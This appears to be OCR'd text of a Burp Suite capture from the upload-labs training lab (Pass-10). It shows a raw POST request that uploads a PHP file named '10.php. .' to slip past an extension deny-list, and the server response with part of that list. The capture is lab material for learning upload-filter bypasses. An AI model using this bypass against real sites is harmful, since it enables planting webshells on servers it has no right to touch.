 Send
Cancel
<
>
Target: http://192.168.100.8
?
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-10/index.php?action=show_code HTTP/1.1
Host: 192.168.100.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.100.8/upload-labs/Pass-10/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------98942870323811
Content-Length: 330
Connection: close
Upgrade-Insecure-Requests: 1

-----------------------------98942870323811
Content-Disposition: form-data; name="upload_file";
filename="10.php. ."
Content-Type: application/octet-stream

<?php phpinfo();?>
-----------------------------98942870323811
Content-Disposition: form-data; name="submit"

上传
-----------------------------98942870323811--
Response
Raw
Headers
Hex
HTML
Render
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/10.php. " width="250px" />
</div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",
".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Ht
ml",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv","